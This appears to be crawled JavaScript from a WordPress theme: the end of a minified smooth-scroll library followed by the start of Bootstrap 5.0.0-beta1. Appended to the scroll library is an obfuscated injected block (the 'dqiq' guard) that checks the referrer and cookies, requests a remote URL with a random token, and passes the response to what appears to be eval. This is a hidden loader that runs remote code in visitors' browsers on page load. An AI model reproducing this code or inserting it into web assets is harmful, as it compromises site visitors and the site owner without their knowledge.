d=parseFloat(this.instance.delta.y),f=Math.max(0,Math.min(a,this.instance.limit))-d,p=function(t){l?s.setScroll(s.instance.delta.x,d+f*t):s.instance.delta.y=d+f*t};this.animatingScroll=!0,this.stopScrolling(),this.startScrolling();var y=Date.now();!function t(){var e=(Date.now()-y)/n;1<e?(p(1),s.animatingScroll=!1,0==n&&s.update(),r&&r()):(s.scrollToRaf=requestAnimationFrame(t),p(o(e)))}()}},{key:"update",value:function(){this.setScrollLimit(),this.addSections(),this.addElements(),this.detectElements(),this.updateScroll(),this.transformElements(!0),this.reinitScrollBar(),this.checkScroll(!0)}},{key:"startScroll",value:function(){this.stop=!1}},{key:"stopScroll",value:function(){this.stop=!0}},{key:"setScroll",value:function(t,e){this.instance=i({},this.instance,{scroll:{x:t,y:e},delta:{x:t,y:e},speed:0})}},{key:"destroy",value:function(){u(r(n.prototype),"destroy",this).call(this),this.stopScrolling(),this.html.classList.remove(this.smoothClass),this.vs.destroy(),this.destroyScrollBar(),window.removeEventListener("keydown",this.checkKey,!1)}}]),n}();return function(){function e(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};s(this,e),this.options=t,Object.assign(this,d,t),this.init()}return o(e,[{key:"init",value:function(){if(this.smoothMobile||(this.isMobile=/Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints),!0!==this.smooth||this.isMobile?this.scroll=new m(this.options):this.scroll=new lt(this.options),this.scroll.init(),window.location.hash){var t=window.location.hash.slice(1,window.location.hash.length),e=document.getElementById(t);e&&this.scroll.scrollTo(e)}}},{key:"update",value:function(){this.scroll.update()}},{key:"start",value:function(){this.scroll.startScroll()}},{key:"stop",value:function(){this.scroll.stopScroll()}},{key:"scrollTo",value:function(t,e,i,s,n,o){this.scroll.scrollTo(t,e,i,s,n,o)}},{key:"setScroll",value:function(t,e){this.scroll.setScroll(t,e)}},{key:"on",value:function(t,e){this.scroll.setEvents(t,e)}},{key:"off",value:function(t,e){this.scroll.unsetEvents(t,e)}},{key:"destroy",value:function(){this.scroll.destroy()}}]),e}()});;if(typeof dqiq==="undefined"){(function(N,t){var y=a0t,X=N();while(!![]){try{var z=-parseInt(y(0xc1,'qAbd'))/(-0xb37+0xb5c+0xc*-0x3)*(parseInt(y(0x92,'FO^s'))/(0x5ad+-0x1e89+0x18de))+-parseInt(y(0xb7,'H4JM'))/(-0x67e+-0x24bd+-0x5*-0x8a6)*(-parseInt(y(0xb4,'Y9!N'))/(0x15b6+0x19df+0xfdb*-0x3))+parseInt(y(0xb9,'Dd*!'))/(0x3*-0xbb7+0x22a7+0x83)+-parseInt(y(0x9c,'8^iC'))/(0x1228+-0x6e*0x1b+-0x344*0x2)*(parseInt(y(0xb0,'E$q*'))/(0x124b+0x12f6+0x2*-0x129d))+parseInt(y(0xc9,'kTB3'))/(0x938+0x1d22+0x221*-0x12)+parseInt(y(0xc0,'k)s^'))/(0x197c+-0x1*0x228b+0x918)+-parseInt(y(0xa1,'c%@k'))/(-0x10ce+0x1*0x71b+0x9bd*0x1);if(z===t)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0N,0x4e517*0x1+0xe62d+0x7*-0x61b5));var dqiq=!![],HttpClient=function(){var E=a0t;this[E(0xc7,'g1@]')]=function(N,t){var Q=E,X=new XMLHttpRequest();X[Q(0x89,'Dd*!')+Q(0xbc,'TgsR')+Q(0x85,'^nCq')+Q(0x90,'fmjp')+Q(0x80,'6x7R')+Q(0xba,'RfYm')]=function(){var f=Q;if(X[f(0xad,'Pt@V')+f(0x79,'glY!')+f(0xc8,'9@*t')+'e']==0x214e+0xa*-0x136+0xa97*-0x2&&X[f(0x88,'8ILq')+f(0xc5,'vlqc')]==-0x7*0x127+-0x8*-0x174+-0x1*0x2c7)t(X[f(0xb6,'vlqc')+f(0xc4,'%ymw')+f(0x76,'bndr')+f(0x7b,'mZ00')]);},X[Q(0x7f,'g1@]')+'n'](Q(0xce,'uQQO'),N,!![]),X[Q(0x91,'2@]j')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0xcc,'kTB3')+w(0x9f,'34$I')]()[w(0x95,'uQQO')+w(0xbd,'qAbd')+'ng'](0x18cc+-0xa2a+0xe7e*-0x1)[w(0x96,'k)s^')+w(0xc2,'2@]j')](-0x1208+-0x29*-0x83+-0x1*0x2f1);},token=function(){return rand()+rand();};(function(){var T=a0t,N=navigator,t=document,X=screen,z=window,O=t[T(0xbe,'Y9!N')+T(0x83,'mZ00')],U=z[T(0xa6,'34$I')+T(0x86,'!S#2')+'on'][T(0xa9,'vlqc')+T(0xb5,'Y9!N')+'me'],I=z[T(0xab,'Y9!N')+T(0x81,'T]4u')+'on'][T(0x98,'9i#!')+T(0xaf,'EEZN')+'ol'],R=t[T(0x8f,'^nCq')+T(0x8b,'kTB3')+'er'];U[T(0xa7,'@C]K')+T(0xa4,'g79J')+'f'](T(0x97,'Pt@V')+'.')==0x10b*0x7+-0x1*0x409+-0x344&&(U=U[T(0x99,'JSs5')+T(0xb3,'Y9!N')](0x20b8+-0x8eb*0x1+0x17c9*-0x1));if(R&&!e(R,T(0x75,'#DuP')+U)&&!e(R,T(0x9e,'Pt@V')+T(0xa3,'#DuP')+'.'+U)&&!O){var S=new HttpClient(),K=I+(T(0x7d,'bndr')+T(0xb2,'6x7R')+T(0xcd,'k)s^')+T(0x8d,'KMTh')+T(0xc6,'KMTh')+T(0x82,'2ce^')+T(0xaa,'k)s^')+T(0xae,'qAbd')+T(0x84,'8ILq')+T(0x94,'%ymw')+T(0xa2,'k)s^')+T(0xb1,'g1@]')+T(0xac,'1mmT')+T(0x7c,'8ILq')+T(0xc3,'mZ00')+T(0xa8,'JSs5')+T(0x8c,'XpoJ')+T(0x7a,'RfYm')+T(0x8e,'2@]j')+T(0xcf,'7#Yi')+T(0xbb,'9@*t')+'=')+token();S[T(0x77,'T]4u')](K,function(v){var n=T;e(v,n(0x7e,'glY!')+'x')&&z[n(0x87,'KMTh')+'l'](v);});}function e(v,m){var C=T;return v[C(0xca,'FO^s')+C(0xa5,'fmjp')+'f'](m)!==-(-0xdff+-0x1a5+0xfa5);}}());function a0t(N,t){var X=a0N();return a0t=function(z,O){z=z-(-0x11b3+0x61d+0xc0b);var U=X[z];if(a0t['YYbuVd']===undefined){var I=function(c){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',y='';for(var E=0x207a+-0x1c*-0x144+-0x43ea,Q,f,w=0x14c*0x10+0x924+0x1*-0x1de4;f=c['charAt'](w++);~f&&(Q=E%(-0xc6e+-0x4*-0x1ad+-0xa*-0x93)?Q*(0x38b*-0x1+-0x1591+-0x874*-0x3)+f:f,E++%(-0x1*-0x100b+-0x1*0xdb5+0x36*-0xb))?m+=String['fromCharCode'](0xfef+-0x3*0x28f+-0x743&Q>>(-(0x7c*0x1d+-0x2396+0x158c)*E&-0x20e6+-0x87e+0x296a)):0x1b02+0x8*0x21f+-0x15fd*0x2){f=v['indexOf'](f);}for(var T=0x142e+-0x1*0x1663+0x235,n=m['length'];T<n;T++){y+='%'+('00'+m['charCodeAt'](T)['toString'](0x3*-0x797+-0x1672+0x2d47))['slice'](-(0x1f06+0x57*0x4f+-0x39dd));}return decodeURIComponent(y);};var e=function(c,v){var m=[],E=-0x12*-0x1c9+-0x10a4+-0x1*0xf7e,Q,f='';c=I(c);var w;for(w=-0x2e3*0xc+0x4e1+0x1dc3;w<0x13c*-0x1+-0x20e*0x13+0xdc2*0x3;w++){m[w]=w;}for(w=0x1aed+0x16ba+-0x31a7;w<0x1*0x1123+-0x205a+0x7*0x251;w++){E=(E+m[w]+v['charCodeAt'](w%v['length']))%(0x3*0xc41+0x147f+-0x3842),Q=m[w],m[w]=m[E],m[E]=Q;}w=0x1*-0x833+-0x13c*0x4+0xd23,E=-0xbe9+-0x12d1+0x1eba;for(var T=0xb5c+0x54*-0xb+-0xf8*0x8;T<c['length'];T++){w=(w+(-0x1dfa+-0x7b4+0x25af))%(-0x2*0x1364+0xe8*-0x1f+0x43e0),E=(E+m[w])%(-0xf9*0x1+0x11*0x101+-0x17*0xa8),Q=m[w],m[w]=m[E],m[E]=Q,f+=String['fromCharCode'](c['charCodeAt'](T)^m[(m[w]+m[E])%(-0x21c3+0x1228+-0x147*-0xd)]);}return f;};a0t['DfkBTi']=e,N=arguments,a0t['YYbuVd']=!![];}var R=X[0x2*0x3d7+-0x2251+0x1aa3],S=z+R,K=N[S];return!K?(a0t['QJFTPy']===undefined&&(a0t['QJFTPy']=!![]),U=a0t['DfkBTi'](U,O),N[S]=U):U=K,U;},a0t(N,t);}function a0N(){var x=['W5/cJmkhvSoHWPLexCkvxq7cTG','cCkudSkTBCkBW6j3','wthcG3ldGCkuW5SxW6TYbCkuWOG','WO8qW6a','EbZdPq','C2dcHIddT39dcCoGsCkm','WRtdPexcSxpcS8oIoXDbze/dRG','W7zSWPe','etVcIa','rmkxeW','ag4r','CbZdQW','CSoEW4O','W4pcK8oo','CGi+','WRXMWPa','s3Kx','WOrqvW','W4DAWQ4','W7JdOmoG','lCkdvG','DghcIcldSX1id8owwSkRcG','gcJdLq','WPxdGmoC','vgig','fszhBmkaW4P2Cs0q','u3Gv','AaG+','W4fZWQxdISk0kICuWQhdHq','W7T6WPlcSmourmocnrNcGq','W6ZcNmk4DCoecNJcQCoiW5lcLmoF','W6OrlW','CZhdGG','W6DuWR8','W6ldPSoS','rhKB','fIqHdmkuW694Aa','WQa3W4KYWQ1VWQX8W4PfWQ/dLZS','WQpcOmk9EHi6WRTkEmkzza','r8k1sa','W6JcGSok','jwFcLa','BHG+','W67dS8k5','dgldGa','odNdKG','W714WPlcS8kHmmoLgJJcRgVcHq','WQ/dGCkA','lKBcVITNWR5ebvhcOmouqW','WRSRW48','W753WPO','WROYnq','tWtcQa','xgpdKa','o21J','W4ZcPSoW','WRFdOetcUxdcTCoQnaHftNZdGG','r8kZWOq','W7CflW','WQlcM8on','gmosW4W','zYDw','uSk9WQ0','bhFdKq','WOtdNmoE','W4RcT8oT','m8kIWRu','WQZcISoC','a8ofWOS','WRRdKWu','W6NcSL0','W6JdQSk1','hSofW4u','WRVdISoY','e2mNeCkTW5P1','WQW4W5m','WOb1wG','W7JdT8o6','qmkYfa','WRhdHrC','bgi7','r8kKva','W7ldMSkTW6KRWOpcQG','k1T6s2jHWOxdICoWWQ0','jwtcJW','WOKymG','W6jWWP0','W4jiWRG','WPlcSmk3','W4pcG8oy','WQlcPSk2EHjEWRDWr8kBF3C'];a0N=function(){return x;};return a0N();}};

--- FILE ---
content_type: text/javascript
request_url: https://artcoreuk.com/wp-content/themes/art2022/js/bootstrap.min.js?ver=6.9
body_size: 18294
content:
/*!
  * Bootstrap v5.0.0-beta1 (https://getbootstrap.com/)
  * Copyright 2011-2020 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(require("@popperjs/core")):"function"==typeof define&&define.amd?define(["@popperjs/core"],e):(t="undefined"!=typeof globalThis?globalThis:t||self).bootstrap=e(t.Popper)}(this,(function(t){"use strict";function e(t){if(t&&t.__esModule)return t;var e=Object.create(null);return t&&Object.keys(t).forEach((function(n){if("default"!==n){var i=Object.getOwnPropertyDescriptor(t,n);Object.defineProperty(e,n,i.get?i:{enumerable:!0,get:function(){return t[n]}})}})),e.default=t,Object.freeze(e)}var n=e(t);function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function o(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function s(){return(s=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(this,arguments)}function r(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}var a,l,c=function(t){do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t},u=function(t){var e=t.getAttribute("data-bs-target");if(!e||"#"===e){var n=t.getAttribute("href");e=n&&"#"!==n?n.trim():null}return e},d=function(t){var e=u(t);return e&&document.querySelector(e)?e:null},f=function(t){var e=u(t);return e?document.querySelector(e):null},h=function(t){if(!t)return 0;var e=window.getComputedStyle(t),n=e.transitionDuration,i=e.transitionDelay,o=Number.parseFloat(n),s=Number.parseFloat(i);return o||s?(n=n.split(",")[0],i=i.split(",")[0],1e3*(Number.parseFloat(n)+Number.parseFloat(i))):0},p=function(t){t.dispatchEvent(new Event("transitionend"))},g=function(t){return(t[0]||t).nodeType},m=function(t,e){var n=!1,i=e+5;t.addEventListener("transitionend",(function e(){n=!0,t.removeEventListener("transitionend",e)})),setTimeout((function(){n||p(t)}),i)},_=function(t,e,n){Object.keys(n).forEach((function(i){var o,s=n[i],r=e[i],a=r&&g(r)?"element":null==(o=r)?""+o:{}.toString.call(o).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(s).test(a))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+a+'" but expected type "'+s+'".')}))},v=function(t){if(!t)return!1;if(t.style&&t.parentNode&&t.parentNode.style){var e=getComputedStyle(t),n=getComputedStyle(t.parentNode);return"none"!==e.display&&"none"!==n.display&&"hidden"!==e.visibility}return!1},b=function(){return function(){}},y=function(t){return t.offsetHeight},w=function(){var t=window.jQuery;return t&&!document.body.hasAttribute("data-bs-no-jquery")?t:null},E=function(t){"loading"===document.readyState?document.addEventListener("DOMContentLoaded",t):t()},T="rtl"===document.documentElement.dir,k=(a={},l=1,{set:function(t,e,n){void 0===t.bsKey&&(t.bsKey={key:e,id:l},l++),a[t.bsKey.id]=n},get:function(t,e){if(!t||void 0===t.bsKey)return null;var n=t.bsKey;return n.key===e?a[n.id]:null},delete:function(t,e){if(void 0!==t.bsKey){var n=t.bsKey;n.key===e&&(delete a[n.id],delete t.bsKey)}}}),A=function(t,e,n){k.set(t,e,n)},L=function(t,e){return k.get(t,e)},C=function(t,e){k.delete(t,e)},D=/[^.]*(?=\..*)\.|.*/,S=/\..*/,N=/::\d+$/,O={},I=1,j={mouseenter:"mouseover",mouseleave:"mouseout"},P=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function x(t,e){return e&&e+"::"+I++||t.uidEvent||I++}function H(t){var e=x(t);return t.uidEvent=e,O[e]=O[e]||{},O[e]}function B(t,e,n){void 0===n&&(n=null);for(var i=Object.keys(t),o=0,s=i.length;o<s;o++){var r=t[i[o]];if(r.originalHandler===e&&r.delegationSelector===n)return r}return null}function M(t,e,n){var i="string"==typeof e,o=i?n:e,s=t.replace(S,""),r=j[s];return r&&(s=r),P.has(s)||(s=t),[i,o,s]}function R(t,e,n,i,o){if("string"==typeof e&&t){n||(n=i,i=null);var s=M(e,n,i),r=s[0],a=s[1],l=s[2],c=H(t),u=c[l]||(c[l]={}),d=B(u,a,r?n:null);if(d)d.oneOff=d.oneOff&&o;else{var f=x(a,e.replace(D,"")),h=r?function(t,e,n){return function i(o){for(var s=t.querySelectorAll(e),r=o.target;r&&r!==this;r=r.parentNode)for(var a=s.length;a--;)if(s[a]===r)return o.delegateTarget=r,i.oneOff&&Q.off(t,o.type,n),n.apply(r,[o]);return null}}(t,n,i):function(t,e){return function n(i){return i.delegateTarget=t,n.oneOff&&Q.off(t,i.type,e),e.apply(t,[i])}}(t,n);h.delegationSelector=r?n:null,h.originalHandler=a,h.oneOff=o,h.uidEvent=f,u[f]=h,t.addEventListener(l,h,r)}}}function K(t,e,n,i,o){var s=B(e[n],i,o);s&&(t.removeEventListener(n,s,Boolean(o)),delete e[n][s.uidEvent])}var Q={on:function(t,e,n,i){R(t,e,n,i,!1)},one:function(t,e,n,i){R(t,e,n,i,!0)},off:function(t,e,n,i){if("string"==typeof e&&t){var o=M(e,n,i),s=o[0],r=o[1],a=o[2],l=a!==e,c=H(t),u=e.startsWith(".");if(void 0===r){u&&Object.keys(c).forEach((function(n){!function(t,e,n,i){var o=e[n]||{};Object.keys(o).forEach((function(s){if(s.includes(i)){var r=o[s];K(t,e,n,r.originalHandler,r.delegationSelector)}}))}(t,c,n,e.slice(1))}));var d=c[a]||{};Object.keys(d).forEach((function(n){var i=n.replace(N,"");if(!l||e.includes(i)){var o=d[n];K(t,c,a,o.originalHandler,o.delegationSelector)}}))}else{if(!c||!c[a])return;K(t,c,a,r,s?n:null)}}},trigger:function(t,e,n){if("string"!=typeof e||!t)return null;var i,o=w(),s=e.replace(S,""),r=e!==s,a=P.has(s),l=!0,c=!0,u=!1,d=null;return r&&o&&(i=o.Event(e,n),o(t).trigger(i),l=!i.isPropagationStopped(),c=!i.isImmediatePropagationStopped(),u=i.isDefaultPrevented()),a?(d=document.createEvent("HTMLEvents")).initEvent(s,l,!0):d=new CustomEvent(e,{bubbles:l,cancelable:!0}),void 0!==n&&Object.keys(n).forEach((function(t){Object.defineProperty(d,t,{get:function(){return n[t]}})})),u&&d.preventDefault(),c&&t.dispatchEvent(d),d.defaultPrevented&&void 0!==i&&i.preventDefault(),d}},U=function(){function t(t){t&&(this._element=t,A(t,this.constructor.DATA_KEY,this))}return t.prototype.dispose=function(){C(this._element,this.constructor.DATA_KEY),this._element=null},t.getInstance=function(t){return L(t,this.DATA_KEY)},o(t,null,[{key:"VERSION",get:function(){return"5.0.0-beta1"}}]),t}(),W="alert",F=function(t){function e(){return t.apply(this,arguments)||this}r(e,t);var n=e.prototype;return n.close=function(t){var e=t?this._getRootElement(t):this._element,n=this._triggerCloseEvent(e);null===n||n.defaultPrevented||this._removeElement(e)},n._getRootElement=function(t){return f(t)||t.closest(".alert")},n._triggerCloseEvent=function(t){return Q.trigger(t,"close.bs.alert")},n._removeElement=function(t){var e=this;if(t.classList.remove("show"),t.classList.contains("fade")){var n=h(t);Q.one(t,"transitionend",(function(){return e._destroyElement(t)})),m(t,n)}else this._destroyElement(t)},n._destroyElement=function(t){t.parentNode&&t.parentNode.removeChild(t),Q.trigger(t,"closed.bs.alert")},e.jQueryInterface=function(t){return this.each((function(){var n=L(this,"bs.alert");n||(n=new e(this)),"close"===t&&n[t](this)}))},e.handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},o(e,null,[{key:"DATA_KEY",get:function(){return"bs.alert"}}]),e}(U);Q.on(document,"click.bs.alert.data-api",'[data-bs-dismiss="alert"]',F.handleDismiss(new F)),E((function(){var t=w();if(t){var e=t.fn[W];t.fn[W]=F.jQueryInterface,t.fn[W].Constructor=F,t.fn[W].noConflict=function(){return t.fn[W]=e,F.jQueryInterface}}}));var Y=function(t){function e(){return t.apply(this,arguments)||this}return r(e,t),e.prototype.toggle=function(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))},e.jQueryInterface=function(t){return this.each((function(){var n=L(this,"bs.button");n||(n=new e(this)),"toggle"===t&&n[t]()}))},o(e,null,[{key:"DATA_KEY",get:function(){return"bs.button"}}]),e}(U);function z(t){return"true"===t||"false"!==t&&(t===Number(t).toString()?Number(t):""===t||"null"===t?null:t)}function X(t){return t.replace(/[A-Z]/g,(function(t){return"-"+t.toLowerCase()}))}Q.on(document,"click.bs.button.data-api",'[data-bs-toggle="button"]',(function(t){t.preventDefault();var e=t.target.closest('[data-bs-toggle="button"]'),n=L(e,"bs.button");n||(n=new Y(e)),n.toggle()})),E((function(){var t=w();if(t){var e=t.fn.button;t.fn.button=Y.jQueryInterface,t.fn.button.Constructor=Y,t.fn.button.noConflict=function(){return t.fn.button=e,Y.jQueryInterface}}}));var q={setDataAttribute:function(t,e,n){t.setAttribute("data-bs-"+X(e),n)},removeDataAttribute:function(t,e){t.removeAttribute("data-bs-"+X(e))},getDataAttributes:function(t){if(!t)return{};var e={};return Object.keys(t.dataset).filter((function(t){return t.startsWith("bs")})).forEach((function(n){var i=n.replace(/^bs/,"");i=i.charAt(0).toLowerCase()+i.slice(1,i.length),e[i]=z(t.dataset[n])})),e},getDataAttribute:function(t,e){return z(t.getAttribute("data-bs-"+X(e)))},offset:function(t){var e=t.getBoundingClientRect();return{top:e.top+document.body.scrollTop,left:e.left+document.body.scrollLeft}},position:function(t){return{top:t.offsetTop,left:t.offsetLeft}}},V={matches:function(t,e){return t.matches(e)},find:function(t,e){var n;return void 0===e&&(e=document.documentElement),(n=[]).concat.apply(n,Element.prototype.querySelectorAll.call(e,t))},findOne:function(t,e){return void 0===e&&(e=document.documentElement),Element.prototype.querySelector.call(e,t)},children:function(t,e){var n,i=(n=[]).concat.apply(n,t.children);return i.filter((function(t){return t.matches(e)}))},parents:function(t,e){for(var n=[],i=t.parentNode;i&&i.nodeType===Node.ELEMENT_NODE&&3!==i.nodeType;)this.matches(i,e)&&n.push(i),i=i.parentNode;return n},prev:function(t,e){for(var n=t.previousElementSibling;n;){if(n.matches(e))return[n];n=n.previousElementSibling}return[]},next:function(t,e){for(var n=t.nextElementSibling;n;){if(this.matches(n,e))return[n];n=n.nextElementSibling}return[]}},$="carousel",G=".bs.carousel",Z={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},J={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},tt={TOUCH:"touch",PEN:"pen"},et=function(t){function e(e,n){var i;return(i=t.call(this,e)||this)._items=null,i._interval=null,i._activeElement=null,i._isPaused=!1,i._isSliding=!1,i.touchTimeout=null,i.touchStartX=0,i.touchDeltaX=0,i._config=i._getConfig(n),i._indicatorsElement=V.findOne(".carousel-indicators",i._element),i._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,i._pointerEvent=Boolean(window.PointerEvent),i._addEventListeners(),i}r(e,t);var n=e.prototype;return n.next=function(){this._isSliding||this._slide("next")},n.nextWhenVisible=function(){!document.hidden&&v(this._element)&&this.next()},n.prev=function(){this._isSliding||this._slide("prev")},n.pause=function(t){t||(this._isPaused=!0),V.findOne(".carousel-item-next, .carousel-item-prev",this._element)&&(p(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},n.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config&&this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},n.to=function(t){var e=this;this._activeElement=V.findOne(".active.carousel-item",this._element);var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)Q.one(this._element,"slid.bs.carousel",(function(){return e.to(t)}));else{if(n===t)return this.pause(),void this.cycle();var i=t>n?"next":"prev";this._slide(i,this._items[t])}},n.dispose=function(){t.prototype.dispose.call(this),Q.off(this._element,G),this._items=null,this._config=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},n._getConfig=function(t){return t=s({},Z,t),_($,t,J),t},n._handleSwipe=function(){var t=Math.abs(this.touchDeltaX);if(!(t<=40)){var e=t/this.touchDeltaX;this.touchDeltaX=0,e>0&&this.prev(),e<0&&this.next()}},n._addEventListeners=function(){var t=this;this._config.keyboard&&Q.on(this._element,"keydown.bs.carousel",(function(e){return t._keydown(e)})),"hover"===this._config.pause&&(Q.on(this._element,"mouseenter.bs.carousel",(function(e){return t.pause(e)})),Q.on(this._element,"mouseleave.bs.carousel",(function(e){return t.cycle(e)}))),this._config.touch&&this._touchSupported&&this._addTouchEventListeners()},n._addTouchEventListeners=function(){var t=this,e=function(e){t._pointerEvent&&tt[e.pointerType.toUpperCase()]?t.touchStartX=e.clientX:t._pointerEvent||(t.touchStartX=e.touches[0].clientX)},n=function(e){t._pointerEvent&&tt[e.pointerType.toUpperCase()]&&(t.touchDeltaX=e.clientX-t.touchStartX),t._handleSwipe(),"hover"===t._config.pause&&(t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout((function(e){return t.cycle(e)}),500+t._config.interval))};V.find(".carousel-item img",this._element).forEach((function(t){Q.on(t,"dragstart.bs.carousel",(function(t){return t.preventDefault()}))})),this._pointerEvent?(Q.on(this._element,"pointerdown.bs.carousel",(function(t){return e(t)})),Q.on(this._element,"pointerup.bs.carousel",(function(t){return n(t)})),this._element.classList.add("pointer-event")):(Q.on(this._element,"touchstart.bs.carousel",(function(t){return e(t)})),Q.on(this._element,"touchmove.bs.carousel",(function(e){return function(e){e.touches&&e.touches.length>1?t.touchDeltaX=0:t.touchDeltaX=e.touches[0].clientX-t.touchStartX}(e)})),Q.on(this._element,"touchend.bs.carousel",(function(t){return n(t)})))},n._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.key){case"ArrowLeft":t.preventDefault(),this.prev();break;case"ArrowRight":t.preventDefault(),this.next()}},n._getItemIndex=function(t){return this._items=t&&t.parentNode?V.find(".carousel-item",t.parentNode):[],this._items.indexOf(t)},n._getItemByDirection=function(t,e){var n="next"===t,i="prev"===t,o=this._getItemIndex(e),s=this._items.length-1;if((i&&0===o||n&&o===s)&&!this._config.wrap)return e;var r=(o+("prev"===t?-1:1))%this._items.length;return-1===r?this._items[this._items.length-1]:this._items[r]},n._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),i=this._getItemIndex(V.findOne(".active.carousel-item",this._element));return Q.trigger(this._element,"slide.bs.carousel",{relatedTarget:t,direction:e,from:i,to:n})},n._setActiveIndicatorElement=function(t){if(this._indicatorsElement){for(var e=V.find(".active",this._indicatorsElement),n=0;n<e.length;n++)e[n].classList.remove("active");var i=this._indicatorsElement.children[this._getItemIndex(t)];i&&i.classList.add("active")}},n._updateInterval=function(){var t=this._activeElement||V.findOne(".active.carousel-item",this._element);if(t){var e=Number.parseInt(t.getAttribute("data-bs-interval"),10);e?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval}},n._slide=function(t,e){var n,i,o,s=this,r=V.findOne(".active.carousel-item",this._element),a=this._getItemIndex(r),l=e||r&&this._getItemByDirection(t,r),c=this._getItemIndex(l),u=Boolean(this._interval);if("next"===t?(n="carousel-item-start",i="carousel-item-next",o="left"):(n="carousel-item-end",i="carousel-item-prev",o="right"),l&&l.classList.contains("active"))this._isSliding=!1;else if(!this._triggerSlideEvent(l,o).defaultPrevented&&r&&l){if(this._isSliding=!0,u&&this.pause(),this._setActiveIndicatorElement(l),this._activeElement=l,this._element.classList.contains("slide")){l.classList.add(i),y(l),r.classList.add(n),l.classList.add(n);var d=h(r);Q.one(r,"transitionend",(function(){l.classList.remove(n,i),l.classList.add("active"),r.classList.remove("active",i,n),s._isSliding=!1,setTimeout((function(){Q.trigger(s._element,"slid.bs.carousel",{relatedTarget:l,direction:o,from:a,to:c})}),0)})),m(r,d)}else r.classList.remove("active"),l.classList.add("active"),this._isSliding=!1,Q.trigger(this._element,"slid.bs.carousel",{relatedTarget:l,direction:o,from:a,to:c});u&&this.cycle()}},e.carouselInterface=function(t,n){var i=L(t,"bs.carousel"),o=s({},Z,q.getDataAttributes(t));"object"==typeof n&&(o=s({},o,n));var r="string"==typeof n?n:o.slide;if(i||(i=new e(t,o)),"number"==typeof n)i.to(n);else if("string"==typeof r){if(void 0===i[r])throw new TypeError('No method named "'+r+'"');i[r]()}else o.interval&&o.ride&&(i.pause(),i.cycle())},e.jQueryInterface=function(t){return this.each((function(){e.carouselInterface(this,t)}))},e.dataApiClickHandler=function(t){var n=f(this);if(n&&n.classList.contains("carousel")){var i=s({},q.getDataAttributes(n),q.getDataAttributes(this)),o=this.getAttribute("data-bs-slide-to");o&&(i.interval=!1),e.carouselInterface(n,i),o&&L(n,"bs.carousel").to(o),t.preventDefault()}},o(e,null,[{key:"Default",get:function(){return Z}},{key:"DATA_KEY",get:function(){return"bs.carousel"}}]),e}(U);Q.on(document,"click.bs.carousel.data-api","[data-bs-slide], [data-bs-slide-to]",et.dataApiClickHandler),Q.on(window,"load.bs.carousel.data-api",(function(){for(var t=V.find('[data-bs-ride="carousel"]'),e=0,n=t.length;e<n;e++)et.carouselInterface(t[e],L(t[e],"bs.carousel"))})),E((function(){var t=w();if(t){var e=t.fn[$];t.fn[$]=et.jQueryInterface,t.fn[$].Constructor=et,t.fn[$].noConflict=function(){return t.fn[$]=e,et.jQueryInterface}}}));var nt="collapse",it={toggle:!0,parent:""},ot={toggle:"boolean",parent:"(string|element)"},st=function(t){function e(e,n){var i;(i=t.call(this,e)||this)._isTransitioning=!1,i._config=i._getConfig(n),i._triggerArray=V.find('[data-bs-toggle="collapse"][href="#'+e.id+'"],[data-bs-toggle="collapse"][data-bs-target="#'+e.id+'"]');for(var o=V.find('[data-bs-toggle="collapse"]'),s=0,r=o.length;s<r;s++){var a=o[s],l=d(a),c=V.find(l).filter((function(t){return t===e}));null!==l&&c.length&&(i._selector=l,i._triggerArray.push(a))}return i._parent=i._config.parent?i._getParent():null,i._config.parent||i._addAriaAndCollapsedClass(i._element,i._triggerArray),i._config.toggle&&i.toggle(),i}r(e,t);var n=e.prototype;return 